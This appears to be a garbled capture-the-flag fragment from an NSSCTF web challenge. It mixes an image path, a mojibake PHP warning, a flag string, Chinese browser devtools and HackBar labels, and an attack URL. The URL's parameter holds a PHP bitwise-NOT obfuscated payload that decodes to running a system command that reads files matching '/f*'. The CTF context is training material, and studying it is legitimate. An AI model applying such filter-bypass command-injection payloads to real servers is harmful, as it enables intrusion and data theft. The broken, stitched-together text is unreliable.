 Warning: Use of undefined constant ����Й� - assumed '����Й�' (this will thro
NSSCTF{9dca548b-9e56-4c09-82d0-dc718b37c215}
flag
高亮全部(A) 区分大小写(C) 匹配变音符号(I)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://node9.anna.nssctf.cn:22456/?code=(~%8C%86%8C%8B%9A%92)
(~%9C%9E%8B%DF%D0%99%D5);